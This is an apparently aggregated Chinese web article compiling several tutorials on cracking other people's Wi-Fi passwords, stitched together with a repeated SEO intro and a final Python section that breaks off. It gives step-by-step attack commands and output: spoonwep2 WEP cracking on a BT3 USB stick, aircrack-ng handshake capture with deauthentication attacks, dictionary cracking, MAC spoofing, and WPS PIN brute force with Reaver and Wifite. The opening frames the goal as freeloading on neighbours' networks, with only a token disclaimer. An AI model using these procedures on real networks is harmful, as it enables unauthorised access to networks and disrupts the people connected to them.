想了解怎样破解wifi密码?如何破解无线路由器的新动态吗?本文将为您提供详细的信息,我们还将为您解答关于怎样破解wifi密码?如何破解无线路由器密码的相关问题,此外,我们还将为您介绍关于Aircrac

想了解怎样破解wifi密码?如何破解无线路由器的新动态吗?本文将为您提供详细的信息,我们还将为您解答关于怎样破解wifi密码?如何破解无线路由器密码的相关问题,此外,我们还将为您介绍关于Aircrack-ng破解无线WIFI密码、ng工具破解无线网络(电脑如何破解无线网络)、Python破解WIFI密码完整源代码,实测可成功破解、WiFi伴侣怎么破解密码?WiFi伴侣查看已破解的wifi密码教程的新知识。

本文目录一览:- 怎样破解wifi密码?如何破解无线路由器(怎样破解wifi密码?如何破解无线路由器密码)

- Aircrack-ng破解无线WIFI密码

- ng工具破解无线网络(电脑如何破解无线网络)

- Python破解WIFI密码完整源代码,实测可成功破解

- WiFi伴侣怎么破解密码?WiFi伴侣查看已破解的wifi密码教程

怎样破解wifi密码?如何破解无线路由器(怎样破解wifi密码?如何破解无线路由器密码)

随着智能移动设备的普及,大家对于WiFi已经不可脱离,每家每户更是必备无线路由。然而遇到新环境还没拉网线又或者是无线路由坏了又急着用无线设备上网,这该怎么办呢?打开无线设备看到满满的一屏WiFi名是不是怦然心动?于是有了所谓的“蹭网”,本篇文章将详解一下某些人蹭网(破解WiFi密码)是如何蹭的。

(注:蹭网是不道德的行为,本文仅做技术学习参考,请别做不道德的事情喔!)

在开始破解前需要准备

1、 一个有可破解无线信号的环境。

2、带无线网卡的电脑一台(笔记本台式机均可,只要无线网卡兼容BT3)。

3、2G以上U盘一个

4、下载BT3,约800多兆。

注:BT3 全称BackTrack3,与我们常说的bt下载是完全不同的概念。理解就是集成了一些计算机安全软件的linux系统。正是由于它的出世和不断普及,使得破解可让普通用户轻易言之。

5、下载spoonwep2中文包。

注:spoonwep2就是破解软件,一个非常强悍的图形化破解WEP无线网络密码的工具。

搜索出来的信号

安装破解软件

第一步:将U盘格式化,配置如下图,唯一要注意文件系统选为FAT32就可以了。

第二步:将刚才下载完成的bt3解压缩,复制到U盘,完成后会看到U盘目录下有两个文件夹,一个boot 一个BT3。

第三步:开始安装bt3系统。点击开始-运行,输入CMD, 然后回车,进入命令行模式。首先输入你U盘的盘符,我这里是h盘,输入h:然后回车。接下来输入 cd boot 回车,进入到boot文件夹下。最后 bootinst.bat 回车,就会开始安装bt3。

第四步:然后安装会出现一个提示画面,我们别去管它,直接按任意键继续。

第五步:按任意键后,电脑会自动设置引导记录,整个过程大概10秒左右。出现下面画面后,此优盘就可以引导系统进去bt3了。

进入dos系统操作后提示界面

集成spoonwep2软件。

首先把我们先前下载的spoonwep2解压缩,里面是六个扩展名为lzm的文件,将这六个文件复制到优盘 t3modules文件夹下。

这样我们的bt3系统已经集成安装完毕了,可以动手破解了。

开始破解

第一步:将安装好系统的U盘插入电脑,重启后进入bios,设置U盘为电脑第一启动顺序。(这个如果没设置过,可以问一下其他人,或者在网上找找设置方法,每台电脑进入bios的方法也不同,如开机按F2,Del,F1等等)

第二步:设置优盘启动后,电脑会自动带入我们进入bt3操作系统(如果出现界面选择,你要选择vesa mode)。

系统界面

第三步:启动spoonwep2软件

1、选择开始-backtrack-radio network analysis-80211-all-spoonwep2,跟windows操作一样。

启动spoonwep2后会看到选择网卡信息设置窗口,需要我们依次设置本地网卡接口,无线网卡芯片类型以及扫描模式,选择完毕后点next继续。

2、点NEXT按钮后进入到具体扫描窗口,我们点右上角的LAUNCH按钮开始扫描,再按该按钮是停止扫描。

3、软件会自动扫描周边的无线网络,扫描过程中会自动罗列出找到的无线网络的信息,传输速度,截获的通讯数据包大小,使用的无线信号频端,加密类别等。

怎么破解wifi密码?如何破解无线路由器密码?

第四步:扫描了一段时间,差不多有好几个信号了。选择一个进行破解,我选了了“bingo,用鼠标单击bingo,会出现上图一样的白色阴影,然后点下面的“selection ok”即可。

第五步:等待密码的出现。得到了密码,我们试试看看能不能连上。重新回到windows系统,用刚才得到的密码,连接wifi就可以了。

编后语

怎么破解wifi密码?如何破解无线路由器密码?小编从前期准备,需要的软件,各种设置步骤详细描述。只要根据这些步骤进行,就可以破解到wifi密码,自由自在的上网。关于无线路由器的设置等方面的问题,小编也在相关阅读中进行推荐,请有需要的网友可以点击查看。

Aircrack-ng破解无线WIFI密码

首先,如果kali是装在虚拟机里面的话,是不能用物理机的无线网卡的。所以,如果我们要想进行无线破解,需要外接一个无线网卡设备,并且该设备要支持 monitor 监听模式



iwconfig :系统配置无线网络设备或显示无线网络设备信息的命令。iwconfig命令类似于ifconfig命令,但是他配置对象是无线网卡,它对网络设备进行无线操作,如设置无线通信频段

auto: 自动模式essid:设置ESSIDnwid:设置网络IDfreq: 设置无线网络通信频段chanel: 设置无线网络通信频段sens: 设置无线网络设备的感知阀值mode: 设置无线网络设备的通信设备ap: 强迫无线网卡向给定地址的接入点注册nick<名字>: 为网卡设定别名rate<速率>: 设定无线网卡的速率rts<阀值>: 在传输数据包之前增加一次握手,确信信道在正常的power: 无线网卡的功率设置

破解无线wifi可以分为以下几步:

- 查看网卡名字:iwconfig



- 设置网卡为监听模式:airmon-ng start wlan0

- 扫描附近的WIFI:airodump-ng wlan0mon





- 选定一个路由器,并监听其流量:airodump-ng -w tplink -c 11 --bssid BC:46:99:3D:66:D6 wlan0mon



- 选定连接的一个客户端,进行攻击:aireplay-ng -0 50 -a BC:46:99:3D:66:D6 -c A0:AF:BD:D8:E6:31 wlan0mon

- 对抓取到的cap包进行暴力破解:aircrack-ng -w password.txt -b BC:46:99:3D:66:D6 tplink-01.cap

查看无线网卡名字:iwconfig 或者 ifconfig -a 都可以

开启网卡监听模式:airmon-ng start wlan0 。网卡开启了监听模式之后网卡的名字就变为 wlan0mon 了,以后的所有命令中的网卡名都是叫 wlan0mon

扫描附近的WIFI:airodump-ng wlan0mon ,会显示附近所有的WIFI信号。

- BSSID代表路由器的 MAC 地址

- PWR 代表信号的强度,数值越大代表信息越强

- CH 代表信道

- ENC代表用的加密的方式

- AUTH 代表认证的方式

- ESSID是WIFI的名字

我们需要选定一个准备破解的WIFI,我们选 tplink-5

监听该路由器的流量:

airodump-ng -w tplink -c 11 --bssid BC:46:99:3D:66:D6 wlan0mon # -w 参数指定生成的文件名 -c 指定信道 --bssid指定路由器的MAC地址 下面的 STATION 是连接该WIFI的客户端,下面这里只有一个客户端连接了该WIFI。如果有多个客户端连接的话,我们最好选择活跃点的客户端。

重新打开一个命令行窗口,开始攻击!之前的窗口继续保留,用于观察是否抓包成功

aireplay-ng -0 50 -a BC:46:99:3D:66:D6 -c A0:AF:BD:D8:E6:31 wlan0mon # 50是发包的数量 -a指定路由器的MAC地址 -c指定连接的客户端的MAC地址 该命令会打断连接客户端和WIFI之间的连接,等到客户端重新连接WIFI的时候,就会抓取他们之间的握手认证包!

如果看到下面红色圈住的这些,就说明握手包抓取成功了

我们可以看到会生成四个文件,其中我们有用的文件是以 cap 后缀结尾的文件

![]()

对抓取到的cap包进行破解,这需要我们准备好破解的密码字典。所以,无论是任何破解,都需要一个强大的密码字典!

kali下自带有一份无线密码字典——> /usr/share/wordlists/rockyou.txt.gz ,我们将其解压

![]()

aircrack-ng -w /usr/share/wordlists/rockyou.txt -b BC:46:99:3D:66:D6 tplink-01.cap #-w指定 密码字典 -b指定路由器的MAC地址可以看到,破解成功!该WIFI的密码为 www.123.com

从最后可以看出,要想破解出WIFI的密码,还是得需要一个很强大的字典!

ng工具破解无线网络(电脑如何破解无线网络)

ng工具破解无线网络(电脑如何破解无线网络)

Aircrack-ng是一款基于破解无线802.11协议的WEP及WPA-PSK加密的工具。该工具主要用了两种攻击方式进行WEP破解。一种是FMS攻击,该攻击方式是以发现该WEP漏洞的研究人员名字(Scott Fluhrer、Itsik Mantin及Adi Shamir)所命名;另一种是Korek攻击,该攻击方式是通过统计进行攻击的,并且该攻击的效率要远高于FMS攻击。本节将介绍使用Aircrack-ng破解无线网络。

9.2.1 破解WEP加密的无线网络

Wired Equivalent Privacy或WEP(有线等效加密)协议是对在两台设备间无线传输的数据进行加密的方式,用以防止非法用户窃听或侵入无线网络。不过密码分析学家已经找出WEP好几个弱点,因此在2003年被Wi-Fi Protected Access(WPA)淘汰,又在2004年由完整的IEEE 802.11i标准(又称为WPA2)所取代。本小节将介绍破解WEP加密的无线网络。

使用Aircrack破解使用WEP加密的无线网络。具体操作步骤如下所示。

(1)使用airmon-ng命令查看当前系统中的无线网络接口。执行命令如下所示:

输出的信息表示,当前系统中存在一个无线网络接口。从输出结果的Interface列,可以看到当前系统的无线接口为wlan0。

(2)修改wlan0接口的MAC地址。因为MAC地址标识主机所在的网络,修改主机的MAC地址可以隐藏真实的MAC地址。在修改MAC地址之前,需要停止该接口。执行命令如下所示:

或者:

root@kali:~# ifconfig wlan0 down

执行以上命令后,wlan0接口则停止。此时就可以修改MAC地址了,执行命令如下 所示:

root@kali:~# macchanger --mac 00:11:22:33:44:55 wlan0Permanent MAC: 00:c1:40:76:05:6c (unkNown)Current MAC: 00:c1:40:76:05:6c (unkNown)New MAC: 00:11:22:33:44:55 (Cimsys Inc)

输出的信息显示了wlan0接口永久的MAC地址、当前的MAC地址及新的MAC地址。可以看到wlan1接口的MAC地址已经被修改。

(3)重新启动wlan0。执行命令如下所示:

输出的信息显示了无线网卡wlan0的芯片及驱动类型。例如,当前系统的无线网卡芯片为Ralink RT2870/3070;默认驱动为rt2800usb,并显示监听模式被启用,映射网络接口为mon0。

有时候使用airmon-ng start wlan0命令启用无线网卡时,可能会出现SIOCSIFFLAGS: Operation not possible due to RF-kill错误。这是因为Linux下有一个软件RF-kill,该软件为了省电会将不使用的无线设备(如WIFI和Buletooth)自动关闭。当用户使用这些设备时,RF-kill不会智能的自动打开,需要手动解锁。用户可以执行rfkill list命令查看所有设备,如下所示:

root@kali:~# rfkill list0: ideapad_wlan: Wireless LANSoft blocked: yesHard blocked: no1: phy0: Wireless LANSoft blocked: yesHard blocked: no

该列表中前面的编号,表示的是设备的索引号。用户可以通过指定索引号,停止或启用某个设备。如启用所有设备,执行如下所示的命令:

root@kali:~# rfkill unblock all

执行以上命令后,没有任何信息输出。以上命令表示,解除所有被关闭的设备。

(4)使用airodump命令定位附近所有可用的无线网络。执行命令如下所示:

以上输出的信息显示了附近所有可用的无线网络。当找到用户想要攻击的无线路由器时,按下Ctrl+C键停止搜索。

从输出的信息中看到有很多参数。详细介绍如下所示。

BSSID:无线的IP地址。

PWR:网卡报告的信号水平。

Beacons:无线发出的通告编号。

Data:被捕获到的数据分组的数量,包括广播分组。

/s:过去10秒钟内每秒捕获数据分组的数量。

CH:信道号(从Beacons中获取)。

MB:无线所支持的最大速率。如果MB=11,它是802.11b;如果MB=22,它是802.11b+;如果更高就是802.11g。后面的点(高于54之后)表明支持短前导码。

ENC:使用的加密算法体系。OPN表示无加密。WEP?表示WEP或者WPA/WPA2模式,WEP(没有问号)表示静态或动态WEP。如果出现TKIP或CCMP,那么就是WPA/WPA2。

CIPHER:检测到的加密算法,是CCMP、WRAAP、TKIP、WEP和WEP104中的一个。典型的来说(不一定),TKIP与WPA结合使用,CCMP与WPA2结合使用。如果密钥索引值大于0,显示为WEP40。标准情况下,索引0-3是40bit,104bit应该是0。

AUTH:使用的认证协议。常用的有MGT(WPA/WPA2使用独立的认证服务器,平时我们常说的802.1x、radius和eap等)、SKA(WEP的共享密钥)、PSK(WPA/WPA2的预共享密钥)或者OPN(WEP开放式)。

ESSID:指所谓的SSID号。如果启用隐藏的SSID的话,它可以为空。这种情况下,airodump-ng试图从proberesponses和associationrequests中获取SSID。

STATION:客户端的MAC地址,包括连上的和想要搜索无线来连接的客户端。如果客户端没有连接上,就在BSSID下显示“notassociated”。

Rate:表示传输率。

Lost:在过去10秒钟内丢失的数据分组,基于序列号检测。它意味着从客户端来的数据丢包,每个非管理帧中都有一个序列号字段,把刚接收到的那个帧中的序列号和前一个帧中的序列号一减就能知道丢了几个包。

Frames:客户端发送的数据分组数量。

Probe:被客户端查探的ESSID。如果客户端正试图连接一个无线,但是没有连接上,那么就显示在这里。

(5)使用airodump-ng捕获指定BSSID的文件。执行命令如下所示。

airodump-ng命令常用的选项如下所示。

-c:指定选择的频道。

-w:指定一个文件名,用于保存捕获的数据。

-bssid:指定攻击的BSSID。

下面将Bssid为14:E6:E4:AC:FB:20的无线路由器作为攻击目标。执行命令如下所示:

从输出的信息中可以看到ESSID为Test无线路由器的#Data一直在变化,表示有客户端正与无线发生数据交换。以上命令执行成功后,会生成一个名为wirelessattack-01.ivs的文件,而不是wirelessattack.ivs。这是因为airodump-ng工具为了方便后面破解的时候调用,所有对保存文件按顺序编了号,于是就多了-01这样的序号,以此类推。在进行第二次攻击时,若使用同样文件名wirelessattack保存的话,就会生成名为wirelessattack-02.ivs文件。

(6)打开一个新的终端窗口,运行aireplay命令。aireplay命令的语法格式如下所示:

aireplay-ng -1 0 -a [BSSID] -h [our Chosen MAC address] -e [ESSID] [Interface]aireplay-ng -dauth 1 -a [BSSID] -c [our Chosen MAC address] [Interface]

启动aireplay,执行命令如下所示:

root@kali:~# aireplay-ng -1 0 -a 14:E6:E4:AC:FB:20 -h 00:11:22:33:44:55 -e Test mon0The interface MAC (00:C1:40:76:05:6C) doesn't match the specified MAC (-h). ifconfig mon0 hw ether 00:11:22:33:44:5517:25:17 Waiting for beacon frame (BSSID: 14:E6:E4:AC:FB:20) on channel 117:25:17 Sending Authentication Request (Open System) [ACK]17:25:17 Switching to shared key authentication17:25:19 Sending Authentication Request (Shared Key) [ACK]17:25:19 Switching to shared key authentication17:25:21 Sending Authentication Request (Shared Key) [ACK]17:25:21 Switching to shared key authentication17:25:23 Sending Authentication Request (Shared Key) [ACK]17:25:23 Switching to shared key authentication17:25:25 Sending Authentication Request (Shared Key) [ACK]17:25:25 Switching to shared key authentication17:25:27 Sending Authentication Request (Shared Key) [ACK]17:25:27 Switching to shared key authentication17:25:29 Sending Authentication Request (Shared Key) [ACK]17:25:29 Switching to shared key authentication

(7)使用aireplay发送一些流量给无线路由器,以至于能够捕获到数据。语法格式如下所示:

aireplay-ng 3 -b [BSSID] -h [Our chosen MAC address] [Interface]

执行命令如下所示:

root@kali:~# aireplay-ng -3 -b 14:E6:E4:AC:FB:20 -h 00:11:22:33:44:55 mon0The interface MAC (00:C1:40:76:05:6C) doesn't match the specified MAC (-h). ifconfig mon0 hw ether 00:11:22:33:44:5517:26:54 Waiting for beacon frame (BSSID: 14:E6:E4:AC:FB:20) on channel 1Saving ARP requests in replay_arp-0515-172654.capYou should also start airodump-ng to capture replies.Notice: got a deauth/disassoc packet. Is the source MAC associated ?Read 1259 packets (got 1 ARP requests and 189 ACKs),sent 198 packets…(499 ppsRead 1547 packets (got 1 ARP requests and 235 ACKs),sent 248 packets…(499 ppsRead 1843 packets (got 1 ARP requests and 285 ACKs),sent 298 packets…(499 ppsRead 2150 packets (got 1 ARP requests and 333 ACKs),sent 348 packets…(499 ppsRead 2446 packets (got 1 ARP requests and 381 ACKs),sent 398 packets…(499 ppsRead 2753 packets (got 1 ARP requests and 430 ACKs),sent 449 packets…(500 ppsRead 3058 packets (got 1 ARP requests and 476 ACKs),sent 499 packets…(500 ppsRead 3367 packets (got 1 ARP requests and 525 ACKs),sent 548 packets…(499 ppsRead 3687 packets (got 1 ARP requests and 576 ACKs),sent 598 packets…(499 ppsRead 4001 packets (got 1 ARP requests and 626 ACKs),sent 649 packets…(500 ppsRead 4312 packets (got 1 ARP requests and 674 ACKs),sent 699 packets…(500 ppsRead 4622 packets (got 1 ARP requests and 719 ACKs),sent 749 packets…(500 ppsRead 4929 packets (got 1 ARP requests and 768 ACKs),sent 798 packets…(499 ppsRead 5239 packets (got 1 ARP requests and 817 ACKs),sent 848 packets…(499 pps

输出的信息就是使用ARP Requests的方式来读取ARP请求报文的过程,此时回到airodump-ng界面查看,可以看到Test的Frames栏的数字在飞速的递增。在抓取的无线数据报文达到了一定数量后,一般都是指IVsX值达到2万以上时,就可以开始破解,若不能成功就等待数据包文继续抓取,然后多尝试几次。

(8)使用Aircrack破解密码。执行命令如下所示:

从输出的结果中可以看到KEY FOUND,表示密码已经找到,为abcde。

9.2.2 破解WPA/WPA2无线网络

WPA全名为Wi-Fi Protected Access,有WPA和WPA2两个标准。它是一种保护无线电脑网络安全的协议。对于启用WPA/WPA2加密的无线网络,其攻击和破解步骤及攻击是完全一样的。不同的是,在使用airodump-ng进行无线探测的界面上,会提示为WPA CCMP PSK。当使用aireplay-ng进行攻击后,同样获取到WPA握手数据包及提示;在破解时需要提供一个密码字典。下面将介绍破解WPA/WPA2无线网络的方法。

使用aircrack-ng破解WPA/WPA2无线网络的具体操作步骤如下所示。

(1)查看无线网络接口。执行命令如下所示:

(2)停止无线网络接口。执行命令如下所示:

(3)修改无线网卡MAC地址。执行命令如下所示:

root@kali:~# macchanger --mac 00:11:22:33:44:55 wlan0Permanent MAC: 00:c1:40:76:05:6c (unkNown)Current MAC: 00:c1:40:76:05:6c (unkNown)New MAC: 00:11:22:33:44:55 (Cimsys Inc)

(4)启用无线网络接口。执行命令如下所示:

(5)捕获数据包。执行命令如下所示:

(6)对无线路由器Test进行Deauth攻击。执行命令如下所示:

root@kali:~# aireplay-ng --deauth 1 -a 14:E6:E4:AC:FB:20 -c 00:11:22:33: 44:55 mon017:50:27 Waiting for beacon frame (BSSID: 14:E6:E4:AC:FB:20) on channel 117:50:30 Sending 64 directed DeAuth. STMAC: [00:11:22:33:44:55] [12|59 ACKs]

(7)破解密码。执行命令如下所示:

从输出的信息中可以看到无线路由器的密码已经成功破解。在KEY FOUND提示的右侧可以看到密码已被破解出,为daxueba,破解速度约为500.88 k/s。

9.2.3 攻击WPS(Wi-Fi Proteced Setup)

WPS是由Wi-Fi联盟所推出的全新Wi-Fi安全防护设定标准。该标准主要是为了解决无线网络加密认证设定的步骤过于繁杂的弊病。因为通常用户往往会因为设置步骤太麻烦,以至于不做任何加密安全设定,从而引起许多安全上的问题。所以很多人使用WPS设置无线设备,可以通过个人识别码(PIN)或按钮(PBC)取代输入一个很长的密码短语。当开启该功能后,攻击者就可以使用暴力攻击的方法来攻击WPS。本小节将介绍使用各种工具攻击WPS。

现在大部分路由器上都支持WPS功能。以前路由器有专门的WPS设置,现在的路由器使用QSS功能取代了。这里以TP-LINK型号为例,介绍设置WPS功能,如图9.15所示。如果使用WPS的PBC方式,只需要按下路由器上的QSS/RESET按钮就可以了。

图9.15 设置WPS

从该界面可以看到QSS功能已开启,可以看到当前的PIN码是04588306。这里可以重新生成新的PIN码,或者恢复初始PIN码。

【实例9-1】使用Reaver破解WPS。具体操作步骤如下所示。

(1)插入无线网卡,使用ifconfig命令查看无线网卡是否已经正确插入。执行命令如下所示:

root@Kali:~# ifconfigeth0 Link encap:Ethernet HWaddr 00:19:21:3f:c3:e5 inet addr:192.168.5.4 Bcast:192.168.5.255 Mask:255.255.255.0 inet6 addr: fe80::219:21ff:fe3f:c3e5/64 Scope:Link UP broADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:10541 errors:0 dropped:0 overruns:0 frame:0 TX packets:7160 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:4205470 (4.0 MiB) TX bytes:600691 (586.6 KiB)lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:296 errors:0 dropped:0 overruns:0 frame:0 TX packets:296 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:17760 (17.3 KiB) TX bytes:17760 (17.3 KiB)

从输出的信息中可以看到,只有一个以太网接口eth0。这是因为无线网卡可能没有启动,首先来启动该无线网卡。执行命令如下所示:

root@Kali:~# ifconfig wlan0 up

执行以上命令后,没有任何信息输出。此时再次执行ifconfig命令,查看无线网络是否已启动,如下所示:

root@Kali:~# ifconfig......wlan0 Link encap:Ethernet HWaddr 08:10:76:49:c3:cd UP broADCAST MULTICAST MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)

看到以上输出信息,则表示无线网卡已成功启动,其网络接口为wlan0。

(2)启动无线网卡为监听模式。执行命令如下所示:

从输出的信息中,可以看到monitor mode enabled on mon0,表示无线网卡已启动监听模式。在以上信息中,还可以看到无线网卡的芯片级驱动类型。其中,该网卡的芯片为Ralink,默认驱动为rt2800usb。

注意:执行以上命令启动监听模式,一定要确定正确识别无线网卡的芯片和驱动。否则,该无线网卡可能导致攻击失败。

(3)攻击WPS。执行命令如下所示:

root@kali:~# reaver -i mon0 -b 14:E6:E4:AC:FB:20 -vvReaver v1.4 WiFi Protected Setup Attack Toolcopyright (c) 2011,Tactical Network Solutions,Craig Heffner [+] Waiting for beacon from 14:E6:E4:AC:FB:20[+] Switching mon0 to channel 1[+] Switching mon0 to channel 2[+] Switching mon0 to channel 3[+] Switching mon0 to channel 11[+] Switching mon0 to channel 4[+] Switching mon0 to channel 5[+] Switching mon0 to channel 6[+] Switching mon0 to channel 7[+] Associated with 8C:21:0A:44:09:F8 (ESSID: yztxty)[+] Trying pin 12345670[+] Sending EAPOL START request[+] Received identity request[+] Sending identity response[+] Received identity request[+] Sending identity response[+] Received M1 message[+] Sending M2 message[+] Received M3 message[+] Sending M4 message[+] Received WSC NACK[+] Sending WSC NACK......@>

从以上输出信息中,可以看到正在等待连接到14:E6:E4:AC:FB:20无线路由器的信号。并且通过发送PIN信息,获取密码。

如果没有路由器没有开启WPS的话,将会出现如下所示的信息:

[!] WARNING: Failed to associate with 14:E6:E4:AC:FB:20 (ESSID: XXXX)

Fern WiFi Cracker是一个非常不错的工具,用来测试无线网络安全。后面将会介绍使用该工具,攻击Wi-Fi网络。这里首先介绍使用Fern WiFi Cracker工具来攻击WPS。

【实例9-2】使用Wifite攻击WPS。具体操作步骤如下所示。

(1)启动Wifite工具,并指定使用common.txt密码字典。在命令行终端执行如下所示的命令:

root@kali:~# wifite -dict common.txt

执行以上命令后,将显示如下所示的信息:

以上信息显示了WiFite工具的版本信息,支持平台,并且开始扫描无线网络。当扫描到想要破解的无线网络时,按下CTRL+C组合键停止扫描。

(2)停止扫描无线网络,将显示如下所示的信息:

从以上输出信息中,可以看到扫描到五个无线接入点和三个客户端。在输出信息中,共显示了7列。分别表示无线接入点编号、ESSID号、信道、加密方式、电功率、是否开启wps和客户端。如果仅有一个客户端连接到无线接入点,则CLIENT列显示是client。如果有多个客户端连接的话,则显示是clients。

(3)此时,选择要攻击的无线接入点。这里选择第五个无线接入点,输入“1”。然后按下回车键将开始攻击,显示信息如下所示:

[+] select target numbers (1-5) separated by commas,or 'all': 1[+] 1 target selected.[0:00:00] initializing WPS PIN attack on yzty (EC:17:2F:46:70:BA) [0:11:00] WPS attack,0/0 success/ttl,[!] unable to complete successful try in 660 seconds [+] skipping yzty [0:08:20] starting wpa handshake capture on "yzty" [0:08:11] new client found: 18:DC:56:F0:62:AF [0:08:09] listening for handshake… [0:00:11] handshake captured! saved as "hs/yzty_EC-17-2F-46-70-BA.cap" [+] 2 attacks completed: [+] 1/2 WPA attacks succeeded yzty (EC:17:2F:46:70:BA) handshake captured saved as hs/yzty_EC-17-2F-46-70-BA.cap [+] starting WPA cracker on 1 handshake [0:00:00] cracking yzty with aircrack-ng [+] cracked yzty (EC:17:2F:46:70:BA)! [+] key: "huolong5"[+] quitting

从输出的信息中,可以看到破解出yzty无线设备的密码为huolong5。

Python破解WIFI密码完整源代码,实测可成功破解

目录

# 修正记录:2022-12-01

1,先安装Python环境(这个不用多说了吧)

2,安装PyWifi

3,自己手工整理高频弱口令,不建议程序生成的字典,生成的字典成功率实在太低。

4,自己生成字典的算法:

5,破解WIF代码第一种(2022-12-01):

6,破解WIF代码第二种:

7,执行破解成功效果截图(成功连接):

8,总结:

9,温馨提示。

# 修正记录:2022-12-01

【破解WIF代码第一种】修正一个小错误,表现为代码执行多次后会报:ERROR Open handle Failed! 错误。已修正。 并增加了尝试次数记数及显示。

效果如下图:

1,先安装Python环境(这个不用多说了吧)

2,安装PyWifi

pip install pywifi3,自己手工整理高频弱口令,不建议程序生成的字典,生成的字典成功率实在太低。

完全是在浪费时间和资源。实话实说

一般字典包括数字(0-9)、字母(a-z,区分大小写)、特殊字符(!@#$%^&*()_+=-)

